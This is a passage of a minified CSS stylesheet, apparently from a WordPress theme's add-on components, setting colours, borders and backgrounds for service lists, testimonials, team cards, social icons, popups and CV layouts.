.sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#ddb837;	border-color:#ddb837}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ddb837;	border-color:#ddb837}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ddb837}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#eec432}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#222a35;	border-color:#222a35}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#222a35;	border-color:#222a35}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#222a35}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_services_light .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#5ea41f}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#222a35}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_callouts .sc_services_item{background-color:#f5f6fa}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#ffffff;	background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#ffffff;	background-color:#5ea41f;	color:#1d1d1d}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#8be77c}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#eec432}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#ddb837}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#222a35}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#6fb72f}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#e2e5e8}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#6fb72f;	background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#5ea41f;	background-color:#5ea41f;	color:#1d1d1d}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#87c423;	background-color:#87c423}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#87c423;	background-color:#87c423}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#ddb837;	background-color:#ddb837}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#eec432;	background-color:#eec432}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#222a35;	background-color:#222a35}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#6fb72f;	background-color:#6fb72f}.scheme_default .sc_services_iconed .sc_services_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6fb72f}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#87c423}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#6fb72f}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#87c423}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#87c423}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#222a35}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#6fb72f}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#8be77c}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#eec432}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#222a35}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#929ca8}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#87c423}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#e8eaed}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#f5f6fa}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#b7b7b7}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#222a35}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#6fb72f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#6fb72f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#8be77c}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#eec432}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#7d8794}.scheme_default .sc_services_chess .sc_services_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_services_chess .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item_title a{color:#222a35}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#6fb72f}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_chess .sc_services_item:hover{color:#afafaf;	background-color:#222a35}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#b8bdc8}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#72cfd5}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#222a35}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#5ea41f}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#87c423}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#eec432}.scheme_default .sc_services_tabs .sc_services_item_content{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#222a35}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#6fb72f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#b7b7b7}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#f5f6fa}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#e8eaed}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#dadada}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#222a35}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#6fb72f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#eec432}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#222a35}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#5ea41f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#222a35}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#7d8794}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#222a35 !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#6fb72f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#eec432}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#222a35}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#222a35}.scheme_default .sc_skills .sc_skills_total{color:#87c423}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#87c423}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#ddb837}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#222a35}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#222a35}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#e2e5e8}.scheme_default .socials_wrap .social_item .social_icon{background-color:#6fb72f}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#222a35}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#5ea41f}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#e8eaed}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#5ea41f}.scheme_default.sidebar .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#6fb72f}.scheme_default.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#1d1d1d;	background-color:#5ea41f}.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#7d8794}.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#6fb72f}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#222a35;	background-color:transparent}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#6fb72f;	background-color:transparent}.scheme_default .socials_share.socials_type_drop .social_item>.social_icon>i{color:#929ca8}.scheme_default .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#222a35}.scheme_default .sc_supertitle_no_icon{background-color:#6fb72f}.scheme_default .sc_testimonials_item_content{color:#7d8794}.scheme_default .sc_testimonials_item_author:before,.scheme_default .sc_testimonials_item_author_data:before,.scheme_default .sc_testimonials_item_content:before{color:#6fb72f}.scheme_default .sc_testimonials_item_author_title{color:#222a35}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#87c423}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#ddb837}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#222a35}.scheme_default .sc_testimonials_item_author_subtitle{color:#7d8794}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#929ca8}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#929ca8}.scheme_default .socials_wrap.sc_team_item_socials .social_item .social_icon{color:#929ca8}.scheme_default .socials_wrap.sc_team_item_socials .social_item:hover .social_icon{color:#87c423}.scheme_default .sc_team_default .sc_team_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_team_default .sc_team_item_subtitle,.scheme_default .sc_team_short .sc_team_item_subtitle{color:#87c423}.scheme_default .sc_team_default .sc_team_item_title a:hover,.scheme_default .sc_team_short .sc_team_item_title a:hover{color:#87c423}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#6fb72f}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#8be77c}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#eec432}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#6fb72f}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#8be77c}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#eec432}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#222a35}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#929ca8}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#8be77c}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#eec432}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#222a35}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#87c423}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#ddb837}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#6fb72f}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#87c423}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#e2e5e8}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#6fb72f}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#87c423}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#ddb837}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#222a35}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sport_page_list{border-color:#e2e5e8}.scheme_default .sport_page_list li+li{border-color:#e2e5e8}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#f5f6fa;	color:#7d8794}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#6fb72f;	background-color:#6fb72f}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#1d1d1d;	border-color:#77c43d;	background-color:#77c43d}.scheme_default .scroll_progress_wrap .scroll_progress_status{background-color:#6fb72f}.scheme_default .sc_layouts_popup,.scheme_default.sc_layouts_popup,.scheme_default .sc_layouts_panel,.scheme_default.sc_layouts_panel,.scheme_default .trx_addons_popup,.scheme_default.trx_addons_popup{background-color:#f5f6fa;	border-color:#e8eaed;	color:#7d8794}.scheme_default .trx_addons_popup button.mfp-close{background-color:#e8eaed;	border-color:#dadada;	color:#7d8794}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#222a35;	color:#f5f6fa}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#e8eaed;	border-color:#dadada}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#f5f6fa;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#7d8794}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#6fb72f}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#b7b7b7}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#222a35}.scheme_default .trx_addons_profiler{background-color:#f5f6fa;	border-color:#dadada}.scheme_default .trx_addons_profiler_title{color:#222a35}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#e8eaed}.scheme_default .trx_addons_profiler table td{color:#7d8794}.scheme_default .trx_addons_profiler table th{background-color:#e8eaed;	color:#222a35}.scheme_default .sc_edd_add_to_cart_default,.scheme_default .sc_edd_details{background-color:#f5f6fa;	border-color:#dadada;	color:#7d8794}.scheme_default .sc_edd_add_to_cart_default a,.scheme_default .sc_edd_details a{color:#6fb72f}.scheme_default .sc_edd_add_to_cart_default a:hover,.scheme_default .sc_edd_details a:hover{color:#5ea41f}.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#e8eaed}.scheme_default .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#e8eaed}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#7d8794;	background-color:#f5f6fa}.scheme_default .trx_addons_cv a{color:#6fb72f}.scheme_default .trx_addons_cv a:hover{color:#5ea41f}.scheme_default .trx_addons_cv_header{background-color:#ffffff}.scheme_default .trx_addons_cv_header_image img{border-color:#222a35}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#222a35}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(34,42,53,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#222a35}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #ffffff}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#ffffff; text-shadow:1px 1px 3px #222a35}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#5ea41f}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#b7b7b7;	background-color:#f5f6fa;	